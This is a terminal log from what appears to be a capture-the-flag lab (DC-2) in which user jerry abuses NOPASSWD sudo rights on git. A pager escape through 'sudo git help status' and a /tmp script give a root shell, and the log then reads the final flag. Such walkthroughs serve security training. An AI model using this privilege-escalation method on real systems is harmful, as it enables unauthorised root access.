 jerry@DC-2:/home/tom$ sudo -l
Matching Defaults entries for jerry on DC-2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jerry may run the following commands on DC-2:
    (root) NOPASSWD: /usr/bin/git
jerry@DC-2:/home/tom$ sudo git help status
!done  (press RETURN)
jerry@DC-2:/home/tom$ /tmp/test.sh
# id
uid=1002(jerry) gid=1002(jerry) euid=0(root) groups=1002(jerry)
# whoami
root
# cat /root/final-flag.txt
 __    __     _ _       _                    _
/ / /\ \ \___| | |   __| | ___  _ __   ___  / \
\ \/  \/ / _ \ | |  / _` |/ _ \| '_ \ / _ \/  /
 \  /\  /  __/ | | | (_| | (_) | | | |  __/\_/
  \/  \/ \___|_|_|  \__,_|\___/|_| |_|\___\/

Congratulatons!!!

A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.

If you enjoyed this CTF, send me a tweet via @DCAU7.

#